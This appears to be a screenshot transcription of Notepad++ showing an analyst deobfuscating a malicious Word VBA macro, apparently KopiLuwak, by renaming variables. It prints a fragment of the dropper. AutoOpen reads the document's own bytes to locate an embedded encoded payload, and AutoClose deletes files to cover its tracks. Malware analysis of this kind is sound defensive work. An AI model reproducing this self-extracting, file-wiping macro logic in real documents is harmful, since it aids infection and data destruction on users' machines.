 *C:\Users\richa\Desktop\vba_kopiluwak.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
vba_kopiluwak.txt
25 End Function
26
27 Sub AutoClose()
28 On Error Resume Next
29 Kill OBKHLrC3vEDjVL
30 On Error Resume Next
31 Set R7Ks7ug4hRR2weOy7 = CreateObject("Scripting.FileSystemObject")
32 R7Ks7ug4hRR2weOy7.DeleteFile B8qen2T433Ds1bW & "\*.*", True
33 Set R7Ks7ug4hRR2weOy7 = Nothing
34 End Sub
35 Sub AutoOpen()
36 On Error GoTo EXITLABEL
37 Dim SelfFile
38 Dim N18Eoi6OG6T2rNoVl41W As Long
39 Dim dataSize As Long
40 N18Eoi6OG6T2rNoVl41W = FileLen(ActiveDocument.FullName)
41 SelfFile = FreeFile
42 Open (ActiveDocument.FullName) For Binary As #SelfFile
43 Dim BytesData() As Byte
44 ReDim BytesData(N18Eoi6OG6T2rNoVl41W)
45 Get #SelfFile, 1, BytesData
46 Dim regexMatchString As String
47 regexMatchString = StrConv(BytesData, vbUnicode)
48 Dim matchResult, matchResults
49 Dim regexMatcher
50 Set regexMatcher = CreateObject("vbscript.regexp")
51 regexMatcher.Pattern = "MxOH8pcrlepD3SRfF5ffVTy86Xe41L2qLnqTd5d5R7Iq87mWGES55fswgG84hIRd
52 Set matchResults = regexMatcher.Execute(regexMatchString)
53 Dim matchResultIndex
54
55 If matchResults.Count = 0 Then
56 GoTo EXITLABEL
57 End If
58
59 For Each matchResult In matchResults
60 matchResultIndex = matchResult.FirstIndex
61 Exit For
62 Next
63
64 Dim encData2() As Byte
65 Dim dataSize2 As Long
66 dataSize2 = 15387
Replace
Find Replace Find in Files Find in Projects Mark
Find what: N18Eoi6OG6T2rNoVl41W Find Next
Replace with: BytesDataSize Replace
In selection Replace All
Backward direction
Replace All in All Opened Documents
Match whole word only
Match case Close
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 4 occurrences were replaced in entire file
Visual Basic file length : 5,290 lines : 127 Ln : 44 Col : 37 Sel : 20 | 1 Windows (CR LF) UTF-16 LE BOM INS
Type here to search